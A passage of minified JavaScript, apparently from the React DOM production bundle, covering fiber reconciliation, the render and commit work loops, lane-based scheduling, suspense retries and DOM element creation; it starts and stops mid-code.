e=l._current;if(null===e)throw Error(s(456));if(0==(2&l._pendingVisibility)){var t=n2(e,2);null!==t&&(l._pendingVisibility|=2,i2(t,e,2))}},attach:function(){var e=l._current;if(null===e)throw Error(s(456));if(0!=(2&l._pendingVisibility)){var t=n2(e,2);null!==t&&(l._pendingVisibility&=-3,i2(t,e,2))}}};return e.stateNode=l,e}function ih(e,t,n){return(e=ii(6,e,null,t)).lanes=n,e}function ig(e,t,n){return(t=ii(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function iy(e){e.flags|=4}function iv(e,t){if("stylesheet"!==t.type||0!=(4&t.state.loading))e.flags&=-0x1000001;else if(e.flags|=0x1000000,!sL(t)){if(ut())e.flags|=8192;else throw rN=rC,rE}}function ib(e,t){null!==t&&(e.flags|=4),16384&e.flags&&(t=22!==e.tag?ez():0x20000000,e.lanes|=t)}function ik(e,t){if(!rp)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function iw(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;null!==l;)n|=l.lanes|l.childLanes,r|=0x1e00000&l.subtreeFlags,r|=0x1e00000&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function iS(e,t){switch(rc(t),t.tag){case 3:oi(r2),ee();break;case 26:case 27:case 5:en(t);break;case 4:ee();break;case 13:rG(t);break;case 19:q(rX);break;case 10:oi(t.type);break;case 22:case 23:rG(t),rB(),null!==e&&q(lt);break;case 24:oi(r2)}}var ix={getCacheForType:function(e){var t=op(r2),n=t.data.get(e);return void 0===n&&(n=e(),t.data.set(e,n)),n}},iE="function"==typeof WeakMap?WeakMap:Map,iC=0,i_=null,iP=null,iz=0,iN=0,iT=null,iL=!1,iO=!1,iR=0,iA=0,iF=0,iD=0,iM=0,iI=0,iU=0,ij=null,iH=null,i$=!1,iV=0,iB=1/0,iW=null,iQ=null,iq=!1,iK=null,iY=0,iG=0,iX=null,iZ=0,iJ=null;function i0(){if(0!=(2&iC)&&0!==iz)return iz&-iz;if(null!==O.T){var e=r5;return 0!==e?e:uR()}return eA()}function i1(){0===iI&&(iI=0==(0x20000000&iz)||rp?eP():0x20000000);var e=rW.current;return null!==e&&(e.flags|=32),iI}function i2(e,t,n){(e===i_&&2===iN||null!==e.cancelPendingCommit)&&(i7(e,0),i6(e,iz,iI)),eT(e,n),(0==(2&iC)||e!==i_)&&(e===i_&&(0==(2&iC)&&(iD|=n),4===iA&&i6(e,iz,iI)),uP(e))}function i4(e,t,n){if(0!=(6&iC))throw Error(s(327));var r=(n=!n&&0==(60&t)&&0==(t&e.expiredLanes))?function(e,t){var n=iC;iC|=2;var r=un(),l=ur();(i_!==e||iz!==t)&&(iW=null,iB=eu()+500,i7(e,t));e:for(;;)try{if(0!==iN&&null!==iP){t=iP;var a=iT;t:switch(iN){case 1:iN=0,iT=null,uu(e,t,a,1);break;case 2:if(r_(a)){iN=0,iT=null,ui(t);break}t=function(){2===iN&&i_===e&&(iN=7),uP(e)},a.then(t,t);break e;case 3:iN=7;break e;case 4:iN=5;break e;case 7:r_(a)?(iN=0,iT=null,ui(t)):(iN=0,iT=null,uu(e,t,a,7));break;case 5:var o=null;switch(iP.tag){case 26:o=iP.memoizedState;case 5:case 27:var i=iP;if(o?sL(o):1){iN=0,iT=null;var u=i.sibling;if(null!==u)iP=u;else{var c=i.return;null!==c?(iP=c,us(c)):iP=null}break t}}iN=0,iT=null,uu(e,t,a,5);break;case 6:iN=0,iT=null,uu(e,t,a,6);break;case 8:i9(),iA=6;break e;default:throw Error(s(462))}}!function(){for(;null!==iP&&!eo();)uo(iP)}();break}catch(t){ue(e,t)}return(oa(),O.H=r,O.A=l,iC=n,null!==iP)?0:(i_=null,iz=0,nJ(),iA)}(e,t):ua(e,t);if(0!==r)for(var l=n;;){if(6===r)i6(e,t,0);else{if(n=e.current.alternate,l&&!function(e){for(var t=e;;){var n=t.tag;if((0===n||11===n||15===n)&&16384&t.flags&&null!==(n=t.updateQueue)&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var l=n[r],a=l.getSnapshot;l=l.value;try{if(!nx(a(),l))return!1}catch(e){return!1}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(n)){r=ua(e,t),l=!1;continue}if(2===r){if(l=t,e.errorRecoveryDisabledLanes&l)var a=0;else a=0!=(a=-0x20000001&e.pendingLanes)?a:0x20000000&a?0x20000000:0;if(0!==a){t=a;e:{r=ij;var o=e.current.memoizedState.isDehydrated;if(o&&(i7(e,a).flags|=256),2!==(a=ua(e,a))){if(iO&&!o){e.errorRecoveryDisabledLanes|=l,iD|=l,r=4;break e}l=iH,iH=r,null!==l&&i3(l)}r=a}if(l=!1,2!==r)continue}}if(1===r){i7(e,0),i6(e,t,0);break}e:{switch(l=e,r){case 0:case 1:throw Error(s(345));case 4:if((4194176&t)===t){i6(l,t,iI);break e}break;case 2:iH=null;break;case 3:case 5:break;default:throw Error(s(329))}if(l.finishedWork=n,l.finishedLanes=t,(0x3c00000&t)===t&&10<(r=iV+300-eu())){if(i6(l,t,iI),0!==e_(l,0))break e;l.timeoutHandle=sn(i8.bind(null,l,n,iH,iW,i$,t,iI,iD,iU,iL,2,-0,0),r);break e}i8(l,n,iH,iW,i$,t,iI,iD,iU,iL,0,-0,0)}}break}uP(e)}function i3(e){null===iH?iH=e:iH.push.apply(iH,e)}function i8(e,t,n,r,l,a,o,i,u,c,f,d,p){if((8192&(c=t.subtreeFlags)||0x1002000==(0x1002000&c))&&(sO={stylesheets:null,count:0,unsuspend:sR},ie(t),null!==(t=function(){if(null===sO)throw Error(s(475));var e=sO;return e.stylesheets&&0===e.count&&sD(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&sD(e,e.stylesheets),e.unsuspend){var t=e.unsuspend;e.unsuspend=null,t()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}()))){e.cancelPendingCommit=t(uf.bind(null,e,n,r,l,o,i,u,1,d,p)),i6(e,a,o);return}uf(e,n,r,l,o,i,u,f,d,p)}function i6(e,t,n){t&=~iM,t&=~iD,e.suspendedLanes|=t,e.pingedLanes&=~t;for(var r=e.expirationTimes,l=t;0<l;){var a=31-ek(l),o=1<<a;r[a]=-1,l&=~o}0!==n&&eL(e,n,t)}function i5(){return 0!=(6&iC)||(uz(0,!1),!1)}function i9(){if(null!==iP){if(0===iN)var e=iP.return;else e=iP,oa(),lE(e),rL=null,rO=0,e=iP;for(;null!==e;)iS(e.alternate,e),e=e.return;iP=null}}function i7(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;-1!==n&&(e.timeoutHandle=-1,sr(n)),null!==(n=e.cancelPendingCommit)&&(e.cancelPendingCommit=null,n()),i9(),i_=e,iP=n=is(e.current,null),iz=t,iN=0,iT=null,iO=iL=!1,iU=iI=iM=iD=iF=iA=0,iH=ij=null,i$=!1,0!=(8&t)&&(t|=32&t);var r=e.entangledLanes;if(0!==r)for(e=e.entanglements,r&=t;0<r;){var l=31-ek(r),a=1<<l;t|=e[l],r&=~a}return iR=t,nJ(),n}function ue(e,t){lo=null,O.H=aw,t===rx?(t=rT(),iN=ut()&&0==(0x7ffffff&iF)&&0==(0x7ffffff&iD)?2:3):t===rE?(t=rT(),iN=4):iN=t===aU?8:null!==t&&"object"==typeof t&&"function"==typeof t.then?6:1,iT=t,null===iP&&(iA=1,aA(e,n5(t,e.current)))}function ut(){var e=rW.current;return null===e||((4194176&iz)===iz?null===rQ:((0x3c00000&iz)===iz||0!=(0x20000000&iz))&&e===rQ)}function un(){var e=O.H;return O.H=aw,null===e?aw:e}function ur(){var e=O.A;return O.A=ix,e}function ul(){iA=4,0==(0x7ffffff&iF)&&0==(0x7ffffff&iD)||null===i_||i6(i_,iz,iI)}function ua(e,t){var n=iC;iC|=2;var r=un(),l=ur();(i_!==e||iz!==t)&&(iW=null,i7(e,t)),t=!1;e:for(;;)try{if(0!==iN&&null!==iP){var a=iP,o=iT;switch(iN){case 8:i9(),iA=6;break e;case 3:case 2:t||null!==rW.current||(t=!0);default:var i=iN;iN=0,iT=null,uu(e,a,o,i)}}!function(){for(;null!==iP;)uo(iP)}();break}catch(t){ue(e,t)}if(t&&e.shellSuspendCounter++,oa(),iC=n,O.H=r,O.A=l,null!==iP)throw Error(s(261));return i_=null,iz=0,nJ(),iA}function uo(e){var t=oe(e.alternate,e,iR);e.memoizedProps=e.pendingProps,null===t?us(e):iP=t}function ui(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=aY(n,t,t.pendingProps,t.type,void 0,iz);break;case 11:t=aY(n,t,t.pendingProps,t.type.render,t.ref,iz);break;case 5:lE(t);default:iS(n,t),t=oe(n,t=iP=ic(t,iR),iR)}e.memoizedProps=e.pendingProps,null===t?us(e):iP=t}function uu(e,t,n){oa(),lE(t),rL=null,rO=0;var r=t.return;try{if(function(e,t,n,r,l){if(n.flags|=32768,null!==r&&"object"==typeof r&&"function"==typeof r.then){if(null!==(t=n.alternate)&&oc(t,n,l,!0),null!==(n=rW.current)){switch(n.tag){case 13:return null===rQ?ul():null===n.alternate&&0===iA&&(iA=3),n.flags&=-257,n.flags|=65536,n.lanes=l,r===rC?n.flags|=16384:(null===(t=n.updateQueue)?n.updateQueue=new Set([r]):t.add(r),ug(e,r,l)),!1;case 22:return n.flags|=65536,r===rC?n.flags|=16384:(null===(t=n.updateQueue)?(t={transitions:null,markerInstances:null,retryQueue:new Set([r])},n.updateQueue=t):null===(n=t.retryQueue)?t.retryQueue=new Set([r]):n.add(r),ug(e,r,l)),!1}throw Error(s(435,n.tag))}return ug(e,r,l),ul(),!1}if(rp)return null!==(t=rW.current)?(0==(65536&t.flags)&&(t.flags|=256),t.flags|=65536,t.lanes=l,r!==rg&&rS(n5(e=Error(s(422),{cause:r}),n))):(r!==rg&&rS(n5(t=Error(s(423),{cause:r}),n)),e=e.current.alternate,e.flags|=65536,l&=-l,e.lanes|=l,r=n5(r,n),l=aD(e.stateNode,r,l),oS(e,l),4!==iA&&(iA=2)),!1;var a=Error(s(520),{cause:r});if(a=n5(a,n),null===ij?ij=[a]:ij.push(a),4!==iA&&(iA=2),null===t)return!0;r=n5(r,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=l&-l,n.lanes|=e,e=aD(n.stateNode,r,e),oS(n,e),!1;case 1:if(t=n.type,a=n.stateNode,0==(128&n.flags)&&("function"==typeof t.getDerivedStateFromError||null!==a&&"function"==typeof a.componentDidCatch&&(null===iQ||!iQ.has(a))))return n.flags|=65536,l&=-l,n.lanes|=l,aI(l=aM(l),e,n,r),oS(n,l),!1}n=n.return}while(null!==n);return!1}(e,r,t,n,iz)){iA=1,aA(e,n5(n,e.current)),iP=null;return}}catch(t){if(null!==r)throw iP=r,t;iA=1,aA(e,n5(n,e.current)),iP=null;return}32768&t.flags?uc(t,!0):us(t)}function us(e){var t=e;do{if(0!=(32768&t.flags)){uc(t,iL);return}e=t.return;var n=function(e,t,n){var r=t.pendingProps;switch(rc(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 1:return iw(t),null;case 3:return n=t.stateNode,r=null,null!==e&&(r=e.memoizedState.cache),t.memoizedState.cache!==r&&(t.flags|=2048),oi(r2),ee(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&(rk(t)?iy(t):null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==rm&&(i3(rm),rm=null))),iw(t),null;case 26:return n=t.memoizedState,null===e?(iy(t),null!==n?(iw(t),iv(t,n)):(iw(t),t.flags&=-0x1000001)):n?n!==e.memoizedState?(iy(t),iw(t),iv(t,n)):(iw(t),t.flags&=-0x1000001):(e.memoizedProps!==r&&iy(t),iw(t),t.flags&=-0x1000001),null;case 27:en(t),n=X.current;var l=t.type;if(null!==e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if(!r){if(null===t.stateNode)throw Error(s(166));return iw(t),null}e=Y.current,rk(t)?rv(t,e):(e=sf(l,r,n),t.stateNode=e,iy(t))}return iw(t),null;case 5:if(en(t),n=t.type,null!==e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if(!r){if(null===t.stateNode)throw Error(s(166));return iw(t),null}if(e=Y.current,rk(t))rv(t,e);else{switch(l=u5(X.current),e){case 1:e=l.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=l.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=l.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=l.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":(e=l.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild);break;case"select":e="string"==typeof r.is?l.createElement("select",{is:r.is}):l.createElement("select"),r.multiple?e.multiple=!0:r.size&&(e.size=r.size);break;default:e="string"==typeof r.is?l.createElement(n,{is:r.is}):l.createElement(n)}}e[eD]=t,e[eM]=r;e:for(l=t.child;null!==l;){if(5===l.tag||6===l.tag)e.appendChild(l.stateNode);else if(4!==l.tag&&27!==l.tag&&null!==l.child){l.child.return=l,l=l.child;continue}if(l===t)break;for(;null===l.sibling;){if(null===l.return||l.return===t)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}switch(t.stateNode=e,u3(e,n,r),n){case"button":case"input":case"select":case"textarea":e=!!r.autoFocus;break;case"img":e=!0;break;default:e=!1}e&&iy(t)}}return iw(t),t.flags&=-0x1000001,null;case 6:if(e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if("string"!=typeof r&&null===t.stateNode)throw Error(s(166));if(e=X.current,rk(t)){if(e=t.stateNode,n=t.memoizedProps,r=null,null!==(l=rf))switch(l.tag){case 27:case 5:r=l.memoizedProps}e[eD]=t,(e=!!(e.nodeValue===n||null!==r&&!0===r.suppressHydrationWarning||u0(e.nodeValue,n)))||ry(t)}else(e=u5(e).createTextNode(r))[eD]=t,t.stateNode=e}return iw(t),null;case 13:if(r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(l=rk(t),null!==r&&null!==r.dehydrated){if(null===e){if(!l)throw Error(s(318));if(!(l=null!==(l=t.memoizedState)?l.dehydrated:null))throw Error(s(317));l[eD]=t}else rw(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;iw(t),l=!1}else null!==rm&&(i3(rm),rm=null),l=!0;if(!l){if(256&t.flags)return rG(t),t;return rG(t),null}}if(rG(t),0!=(128&t.flags))return t.lanes=n,t;if(n=null!==r,e=null!==e&&null!==e.memoizedState,n){r=t.child,l=null,null!==r.alternate&&null!==r.alternate.memoizedState&&null!==r.alternate.memoizedState.cachePool&&(l=r.alternate.memoizedState.cachePool.pool);var a=null;null!==r.memoizedState&&null!==r.memoizedState.cachePool&&(a=r.memoizedState.cachePool.pool),a!==l&&(r.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),ib(t,t.updateQueue),iw(t),null;case 4:return ee(),null===e&&uB(t.stateNode.containerInfo),iw(t),null;case 10:return oi(t.type),iw(t),null;case 19:if(q(rX),null===(l=t.memoizedState))return iw(t),null;if(r=0!=(128&t.flags),null===(a=l.rendering)){if(r)ik(l,!1);else{if(0!==iA||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(a=rZ(e))){for(t.flags|=128,ik(l,!1),e=a.updateQueue,t.updateQueue=e,ib(t,e),t.subtreeFlags=0,e=n,n=t.child;null!==n;)ic(n,e),n=n.sibling;return K(rX,1&rX.current|2),t.child}e=e.sibling}null!==l.tail&&eu()>iB&&(t.flags|=128,r=!0,ik(l,!1),t.lanes=4194304)}}else{if(!r){if(null!==(e=rZ(a))){if(t.flags|=128,r=!0,e=e.updateQueue,t.updateQueue=e,ib(t,e),ik(l,!0),null===l.tail&&"hidden"===l.tailMode&&!a.alternate&&!rp)return iw(t),null}else 2*eu()-l.renderingStartTime>iB&&0x20000000!==n&&(t.flags|=128,r=!0,ik(l,!1),t.lanes=4194304)}l.isBackwards?(a.sibling=t.child,t.child=a):(null!==(e=l.last)?e.sibling=a:t.child=a,l.last=a)}if(null!==l.tail)return t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=eu(),t.sibling=null,e=rX.current,K(rX,r?1&e|2:1&e),t;return iw(t),null;case 22:case 23:return rG(t),rB(),r=null!==t.memoizedState,null!==e?null!==e.memoizedState!==r&&(t.flags|=8192):r&&(t.flags|=8192),r?0!=(0x20000000&n)&&0==(128&t.flags)&&(iw(t),6&t.subtreeFlags&&(t.flags|=8192)):iw(t),null!==(n=t.updateQueue)&&ib(t,n.retryQueue),n=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),r=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(r=t.memoizedState.cachePool.pool),r!==n&&(t.flags|=2048),null!==e&&q(lt),null;case 24:return n=null,null!==e&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),oi(r2),iw(t),null;case 25:return null}throw Error(s(156,t.tag))}(t.alternate,t,iR);if(null!==n){iP=n;return}if(null!==(t=t.sibling)){iP=t;return}iP=t=e}while(null!==t);0===iA&&(iA=5)}function uc(e,t){do{var n=function(e,t){switch(rc(t),t.tag){case 1:return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return oi(r2),ee(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 26:case 27:case 5:return en(t),null;case 13:if(rG(t),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(s(340));rw()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return q(rX),null;case 4:return ee(),null;case 10:return oi(t.type),null;case 22:case 23:return rG(t),rB(),null!==e&&q(lt),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 24:return oi(r2),null;default:return null}}(e.alternate,e);if(null!==n){n.flags&=32767,iP=n;return}if(null!==(n=e.return)&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&null!==(e=e.sibling)){iP=e;return}iP=e=n}while(null!==e);iA=6,iP=null}function uf(e,t,n,r,l,a,o,i,u,c){var f=O.T,d=$.p;try{$.p=2,O.T=null,function(e,t,n,r,l,a){do up();while(null!==iK);if(0!=(6&iC))throw Error(s(327));var o,i=e.finishedWork;if(r=e.finishedLanes,null!==i){if(e.finishedWork=null,e.finishedLanes=0,i===e.current)throw Error(s(177));e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var u=i.lanes|i.childLanes;if(function(e,t,n,r){var l=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0,t=e.entanglements;var a=e.expirationTimes,o=e.hiddenUpdates;for(n=l&~n;0<n;){var i=31-ek(n);l=1<<i,t[i]=0,a[i]=-1;var u=o[i];if(null!==u)for(o[i]=null,i=0;i<u.length;i++){var s=u[i];null!==s&&(s.lane&=-0x20000001)}n&=~l}0!==r&&eL(e,r,0)}(e,r,u|=nZ,a),e===i_&&(iP=i_=null,iz=0),0==(10256&i.subtreeFlags)&&0==(10256&i.flags)||iq||(iq=!0,iG=u,iX=n,o=function(){return up(!0),null},el(ed,o)),n=0!=(15990&i.flags),0!=(15990&i.subtreeFlags)||n){n=O.T,O.T=null,a=$.p,$.p=2;var c=iC;iC|=4,function(e,t){if(e=e.containerInfo,u8=sW,nz(e=nP(e))){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var l,a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i=0,u=-1,c=-1,f=0,d=0,p=e,m=null;t:for(;;){for(;p!==n||0!==a&&3!==p.nodeType||(u=i+a),p!==o||0!==r&&3!==p.nodeType||(c=i+r),3===p.nodeType&&(i+=p.nodeValue.length),null!==(l=p.firstChild);)m=p,p=l;for(;;){if(p===e)break t;if(m===n&&++f===a&&(u=i),m===o&&++d===r&&(c=i),null!==(l=p.nextSibling))break;m=(p=m).parentNode}p=l}n=-1===u||-1===c?null:{start:u,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(u6={focusedElem:e,selectionRange:n},sW=!1,oV=t;null!==oV;)if(e=(t=oV).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,oV=e;else for(;null!==oV;){switch(o=(t=oV).alternate,e=t.flags,t.tag){case 0:case 11:case 15:case 5:case 26:case 27:case 6:case 4:case 17:break;case 1:if(0!=(1024&e)&&null!==o){e=void 0,n=t,a=o.memoizedProps,o=o.memoizedState,r=n.stateNode;try{var h=aN(n.type,a,n.elementType===n.type);e=r.getSnapshotBeforeUpdate(h,o),r.__reactInternalSnapshotBeforeUpdate=e}catch(e){uh(n,n.return,e)}}break;case 3:if(0!=(1024&e)){if(9===(n=(e=t.stateNode.containerInfo).nodeType))su(e);else if(1===n)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":su(e);break;default:e.textContent=""}}break;default:if(0!=(1024&e))throw Error(s(163))}if(null!==(e=t.sibling)){e.return=t.return,oV=e;break}oV=t.return}h=oB,oB=!1}(e,i),o0(i,e),function(e,t){var n=nP(t);t=e.focusedElem;var r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&function e(t,n){return!!t&&!!n&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(t.ownerDocument.documentElement,t)){if(null!==r&&nz(t)){if(e=r.start,void 0===(n=r.end)&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if((n=(e=t.ownerDocument||document)&&e.defaultView||window).getSelection){n=n.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!n.extend&&a>r&&(l=r,r=a,a=l),l=n_(t,a);var o=n_(t,r);l&&o&&(1!==n.rangeCount||n.anchorNode!==l.node||n.anchorOffset!==l.offset||n.focusNode!==o.node||n.focusOffset!==o.offset)&&((e=e.createRange()).setStart(l.node,l.offset),n.removeAllRanges(),a>r?(n.addRange(e),n.extend(o.node,o.offset)):(e.setEnd(o.node,o.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)1===n.nodeType&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<e.length;t++)(n=e[t]).element.scrollLeft=n.left,n.element.scrollTop=n.top}}(u6,e.containerInfo),sW=!!u8,u6=u8=null,e.current=i,oW(e,i.alternate,i),ei(),iC=c,$.p=a,O.T=n}else e.current=i;if(iq?(iq=!1,iK=e,iY=r):ud(e,u),0===(u=e.pendingLanes)&&(iQ=null),function(e){if(ev&&"function"==typeof ev.onCommitFiberRoot)try{ev.onCommitFiberRoot(ey,e,void 0,128==(128&e.current.flags))}catch(e){}}(i.stateNode,l),uP(e),null!==t)for(l=e.onRecoverableError,i=0;i<t.length;i++)l((u=t[i]).value,{componentStack:u.stack});0!=(3&iY)&&up(),u=e.pendingLanes,0!=(4194218&r)&&0!=(42&u)?e===iJ?iZ++:(iZ=0,iJ=e):iZ=0,uz(0,!1)}}(e,t,n,r,d,l,a,o,i,u,c)}finally{O.T=f,$.p=d}}function ud(e,t){0==(e.pooledCacheLanes&=t)&&null!=(t=e.pooledCache)&&(e.pooledCache=null,r3(t))}function up(){if(null!==iK){var e=iK,t=iG;iG=0;var n=eR(iY),r=O.T,l=$.p;try{if($.p=32>n?32:n,O.T=null,null===iK)var a=!1;else{n=iX,iX=null;var o=iK,i=iY;if(iK=null,iY=0,0!=(6&iC))throw Error(s(331));var u=iC;if(iC|=4,il(o.current),o6(o,o.current,i,n),iC=u,uz(0,!1),ev&&"function"==typeof ev.onPostCommitFiberRoot)try{ev.onPostCommitFiberRoot(ey,o)}catch(e){}a=!0}return a}finally{$.p=l,O.T=r,ud(e,t)}}return!1}function um(e,t,n){t=n5(n,t),t=aD(e.stateNode,t,2),null!==(e=ok(e,t,2))&&(eT(e,2),uP(e))}function uh(e,t,n){if(3===e.tag)um(e,e,n);else for(;null!==t;){if(3===t.tag){um(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===iQ||!iQ.has(r))){e=n5(n,e),null!==(r=ok(t,n=aM(2),2))&&(aI(n,r,t,e),eT(r,2),uP(r));break}}t=t.return}}function ug(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new iE;var l=new Set;r.set(t,l)}else void 0===(l=r.get(t))&&(l=new Set,r.set(t,l));l.has(n)||(iO=!0,l.add(n),e=uy.bind(null,e,t,n),t.then(e,e))}function uy(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,i_===e&&(iz&n)===n&&(4===iA||3===iA&&(0x3c00000&iz)===iz&&300>eu()-iV?0==(2&iC)&&i7(e,0):iM|=n,iU===iz&&(iU=0)),uP(e)}function uv(e,t){0===t&&(t=ez()),null!==(e=n2(e,t))&&(eT(e,t),uP(e))}function ub(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),uv(e,n)}function uk(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(n=l.retryLane);break;case 19:r=e.stateNode;break;case 22:r=e.stateNode._retryCache;break;default:throw Error(s(314))}null!==r&&r.delete(t),uv(e,n)}var uw=null,uS=null,ux=!1,uE=!1,uC=!1,u_=0;function uP(e){var t;e!==uS&&null===e.next&&(null===uS?uw=uS=e:uS=uS.next=e),uE=!0,ux||(ux=!0,t=uN,sa(function(){0!=(6&iC)?el(ec,t):t()}))}function uz(e,t){if(!uC&&uE){uC=!0;do for(var n=!1,r=uw;null!==r;){if(!t){if(0!==e){var l=r.pendingLanes;if(0===l)var a=0;else{var o=r.suspendedLanes,i=r.pingedLanes;a=0xc000055&(a=(1<<31-ek(42|e)+1)-1&(l&~(o&~i)))?0xc000055&a|1:a?2|a:0}0!==a&&(n=!0,uO(r,a))}else a=iz,0!=(3&(a=e_(r,r===i_?a:0)))&&(n=!0,uO(r,a))}r=r.next}while(n);uC=!1}}function uN(){uE=ux=!1;var e,t=0;0!==u_&&(((e=window.event)&&"popstate"===e.type?e===st||(st=e,0):(st=null,1))||(t=u_),u_=0);for(var n=eu(),r=null,l=uw;null!==l;){var a=l.next,o=uT(l,n);0===o?(l.next=null,null===r?uw=a:r.next=a,null===a&&(uS=r)):(r=l,(0!==t||0!=(3&o))&&(uE=!0)),l=a}uz(t,!1)}function uT(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=-0x3c00001&e.pendingLanes;0<a;){var o=31-ek(a),i=1<<o,u=l[o];-1===u?(0==(i&n)||0!=(i&r))&&(l[o]=function(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(i,t)):u<=t&&(e.expiredLanes|=i),a&=~i}if(t=i_,n=iz,n=e_(e,e===t?n:0),r=e.callbackNode,0===n||e===t&&2===iN||null!==e.cancelPendingCommit)return null!==r&&null!==r&&ea(r),e.callbackNode=null,e.callbackPriority=0;if(0!=(3&n))return null!==r&&null!==r&&ea(r),e.callbackPriority=2,e.callbackNode=null,2;if((t=n&-n)===e.callbackPriority)return t;switch(null!==r&&ea(r),eR(n)){case 2:n=ec;break;case 8:n=ef;break;case 32:default:n=ed;break;case 0x10000000:n=em}return n=el(n,r=uL.bind(null,e)),e.callbackPriority=t,e.callbackNode=n,t}function uL(e,t){var n=e.callbackNode;if(up()&&e.callbackNode!==n)return null;var r=iz;return 0===(r=e_(e,e===i_?r:0))?null:(i4(e,r,t),uT(e,eu()),e.callbackNode===n?uL.bind(null,e):null)}function uO(e,t){if(up())return null;i4(e,t,!0)}function uR(){return 0===u_&&(u_=eP()),u_}function uA(e){return null==e||"symbol"==typeof e||"boolean"==typeof e?null:"function"==typeof e?e:ty(""+e)}function uF(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}for(var uD=0;uD<nK.length;uD++){var 